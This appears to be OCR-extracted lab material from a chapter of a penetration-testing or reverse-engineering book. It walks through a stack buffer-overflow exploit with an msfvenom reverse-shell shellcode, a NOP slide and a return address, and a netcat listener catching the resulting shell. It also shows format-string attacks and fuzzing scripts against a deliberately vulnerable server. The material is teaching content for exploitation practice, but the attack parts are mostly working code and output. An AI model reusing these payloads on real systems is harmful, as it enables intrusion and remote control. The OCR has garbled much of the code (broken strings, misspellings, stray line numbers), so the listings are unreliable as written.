root@thp3:~/bo# ulimit -c unlimited
oot@thp3:~/bo# ulimit -c
unlimited
```

```
root@thp3:~/bo# msfvenom -p linux/x64/shell reverse tcp LH0ST=192.168.250.147 LP
ORT=4444 -e x64/xor -b "\x00\x0a\x0d\x20" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of py file: 586 bytes
but = ""buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05"
buf += "\xef\xff\xff\xff\x48\xbb\x17\x32\x4e\x2b\xac\xc9\x1c"
buf += "\x81\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += "\x7d\x1b\x16\xb2\xc6\xcb\x43\xeb\x16\x6c\x41\x2e\xe4"
buf += "\x5e\x54\x38\x15\x32\x5f\x77\x6c\x61\xe6\x12\x46\x7a"
buf += "\xc7\xcd\xc6\xd9\x46\xeb\x3d\x6a\x41\x2e\xc6\xca\x42"
buf += "\xc9\xe8\xfc\x24\x0a\xf4\xc6\x19\xf4\xe1\x58\x75\x73"
buf += "\x35\x81\xa7\xae\x75\x5b\x20\x04\xdf\xa1\x1c\xd2\x5f"
buf += "\xbb\xa9\x79\xfb\x81\x95\x67\x18\x37\x4e\x2b\xac\xc9"
buf += "\x1c\x81"
```

```
1#!/usr/bin/python2 payload length = 4243 ## Amount of nops
4 nop length = 100
5|return address = '\xd0\xde\xff\xff\xff\x7f\x00\x00'
6 # Building the nop slide
7 nop slide = "\x90" * nop length
8 buf = "9 buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05"
\bullet buf += "\xef\xff\xff\xff\x48\xbb\xc5\xe7\x76\x87\xc5\x35\x99"
1buf += "\x1a\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
2 buf += "\xaf\xce\x2e\x1e\xaf\x37\xc6\x70\xc4\xb9\x79\x82\x8d"
3 buf += "\xa2\xd1\xa3\xc7\xe7\x67\xdb\x05\x9d\x63\x89\x94\xaf"
4 buf += "\xff\x61\xaf\x25\xc3\x70\xef\xbf\x79\x82\xaf\x36\xc7"
5 buf += "\x52\x3a\x29\x1c\xa6\x9d\x3a\x9c\x6f\x33\x8d\x4d\xdf"
6|buf += "\x5c\x7d\x22\x35\xa7\x8e\x18\xa8\xb6\x5d\x99\x49\x8d"
7|buf += "\x6e\x91\xd5\x92\x7d\x10\xfc\xca\xe2\x76\x87\xc5\x35"
8 buf += "\x99\x1a"
9 padding = B' * (payload length - nop length - len(buf))Oprint nop slide + buf + padding + return address
```
root@thp3:~/bo# gdb bufferoverflow GNU gdb (Debian 7.12-6+b1) 7.12.0.20161007-git Copyright (C) 2016 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gr This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copy and "show warranty" for details. This GDB was configured as "x86 64-linux-gnu". Type "show configuration" for configuration details. For bug reporting instructions, please see: <http://www.qnu.org/software/qdb/bugs/>. Find the GDB manual and other documentation resources online at: <http://www.gnu.org/software/gdb/documentation/>. For help, type "help". Type "apropos word" to search for commands related to "word"... Reading symbols from bufferoverflow... (no debugging symbols found)... (  $(gdb)$  run < exp buf Starting program: /root/bo/bufferoverflow < exp buf What's your name? process 2594 is executing new program: /bin/dash

```
root@thp3:~/bo# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.250.147] from (UNKNOWN) [192.168.250.147] 33384
lls
aaa
abcbufferoverflow
bufferoverflow.c
confirm 424
core
exp buf
exp buf.py
exploit.py
exploit buf
exploit test
exploit test.py
fuzzing
fuzzing test
fuzzing unique
pointer loc
textfile
unique
```
#include<stdio.h> //#include<conio.h> #include<string.h> int main(int argc , char\*\* argv) €  $char * buffer = malloc(20);$ strcpy(buffer,argv[1]);  $free(b$ uffer $);$ }



```
#include<stdio.h>
//#include<conio.h>
#include<string.h>
#include<stdlib.h>
int main(int argc , char** argv)
€
        print(f(argv[1]);
```

```
#include <stdio.h>
void main(int argc, char** argv)
ſ
        // printf accepts multiple arguments
        // first argument is a format string
        // many programmers assume this is only argument
        print(f("s<sup>s</sup>", argv[1]);\mathcal{F}
```
khan@khanUbantu:~/Reverse\_Engineering\$ gcc formatString.c -o formatString<br>formatString.c: In function 'main': formatString.c:8:2: warning: format not a string literal and no format arguments [-Wformat-security]  $print(f(argv[1]);$ khan@khanUbantu:~/Reverse\_Engineering\$ ./formatString hello hellokhan@khanUbantu:~/Reverse\_Engineering\$

khan@khanUbantu:~/Reverse\_Engineering\$ ./formatString "%p %p %p %p %p %p %p %n"<br>Segmentation fault (core dumped) 

# **Chapter 12: Reverse Engineering Windows Applications**







```
8 C khan@khanUbantu: ~
Welcome to Vulnerable Server! Enter HELP for help.
HELP
Jalid Commands:
HELP
STATS [stat_value]
RTIME [rtime value]
LTIME [ltime value]
SRUN [srun value]
TRUN [trun value]
SMON [gmon_value]
GDOG [gdog value]
<STET [kstet_value]
STER [gter_value]
HTER [hter_value]
LTER [lter value]
<STAN [lstan value]
EXIT
BEBEBEBEBEE
Command specific help has not been implemented
```

```
khan@khanUbantu:~$ echo "HELP" | nc 192.168.1.104 9999
Welcome to Vulnerable Server! Enter HELP for help.
Valid Commands:
HELP
STATS [stat_value]
RTIME [rtime value]
LTIME [ltime_value]
SRUN [srun value]
TRUN [trun_value]
GMON [gmon value]
GDOG [gdog value]
KSTET [kstet value]
GTER [gter_value]
HTER [hter_value]
LTER [lter_value]
KSTAN [lstan value]
EXIT
```
<mark>3</mark> ● **■** khan@khanUbantu: ~

khan@khanUbantu:~\$ echo "HELP" `python -c 'print "a"\*5000'`| nc 192.168.1.104 99 99 Welcome to Vulnerable Server! Enter HELP for help. Command specific help has not been implemented **UNKNOWN COMMAND** 

● B khan@khanUbantu:~

khan@khanUbantu:~\$ echo "HELP" `python -c 'print "a"\*5000' ` > fuzz.txt khan@khanUbantu:~S tail fuzz.txt 

khan@khanUbantu:~\$ zzuf cat fuzz.txt 



han@khanUbantu:~\$ zzuf -b12- cat fuzz.txt > fuzz final.txt

## khan@khanUbantu:~\$ cat fuzz\_final.txt | nc 192.168.1.104 9999 Welcome to Vulnerable Server! Enter HELP for help.







```
#!/usr/bin/python
import os
import svs
import socket
ipAddr="192.168.1.104"
ipPort=9999
command="GMON ./:/"
command=command + "A" * 1000
command=command + "B" * 1000
command=command + "C" * 1000
command=command + "D" * 1000
command=command + "E" * 1000
def start():try:
                sock=socket.socket
(socket.AF NET, socket.SOCK STREAM)
                if sys.arg\overline{v}[1] != None and sys.argv[2] != None:
                         ipAddr=sys.argv[1]
                        ipPort=sys.argv[2]
                sock.connect((ipAddr,int(ipPort)))
                rec=sock.recv(1024)
                print('Rec Banner initially is : ' +str(rec))
                s.send(command)
                rec=sock.recv(1024)
                print('Rec after is : ' + str(rec))except Exception as ex:
                print("Exception : " +str(ex))
```
 $start()$ 






```
main.c
 1 #include <stdio.h>
 2 #include <stdlib.h>
 3
 4 int functionFunction(char* param)
 5 {
       char* localString = "functionFunction";
 6
 \overline{7}int localInt = 0xffeeddcc:
       char localString2[10];
 8
       strcpy(localString2, param);
 9
10
11
       return 1;
12
13}
14
15 int main(int argc, char *argv[])
16\{17
    char* localString = "main function";
    int localInt = 0x1122344;
18
19
    functionFunction(argv[1]);
20
21
22
     return 0;
23 }
```


